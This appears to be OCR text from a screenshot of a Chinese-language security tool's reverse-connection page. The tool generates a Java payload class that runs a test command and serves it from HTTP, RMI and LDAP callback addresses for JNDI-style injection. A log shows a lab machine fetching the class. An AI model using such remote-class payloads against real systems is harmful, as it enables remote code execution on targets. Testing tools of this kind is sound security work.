 反连服务器-[1]
JavaPayload 配置
关闭代码
生 成
* 类名
FXztBlpL
* Java 版本
52
* 命令
touch /tmp/yuleiyun.txt
代码
BASE64
HEX
YAK
DUMP
1
yv66vgAAADQAQAoAEAAlCAAmCQAnACgIACkKAAYAKgcAK
wgALAgALQgAHQgALgoALwAwCgAvADEHADIKAA0AMwcANA
cANQEADMC8wanBrsGpwbTAvgEABsCowKnBlgEACMGDwa/
BpMGlAQAewYzBqcGuwaXBjsG1wa3BosGlwbLBlMGhwaLB
rMGlAQAkwYzBr8GjwaHBrMGWwaHBssGpwaHBosGswaXBl
MGhwaLBrMGlAQAIwbTBqMGpwbMBACrBjMGwwaHBucGswa
/BocGkwK/
BksG1wa7BtMGpwa3BpcGFwbjBpcGjwLsBABDAvMGjwazB
反连服...
使用协议端口复用技术，同时在一个端口同时实现 HTTP / RMI / HTTPS 等...
Payload 配置:
关闭
HTTP反连地址 http://192.168.1.101:8085/FXztBlpL.class
RMI反连地址 rmi://192.168.1.101:8085/FXztBlpL
LDAP反连地址 ldap://192.168.1.101:8085/FXztBlpL
返回结果
Total 2
只看 Token
类型
反连类型
连接来源
TOKEN
响应
HTTP
192.168.1.109:43418
/FXztBlpL.class
/FXztBlpL.class
RMI连接
192.168.1.109:37406
FXztBlpL
FXztBlpL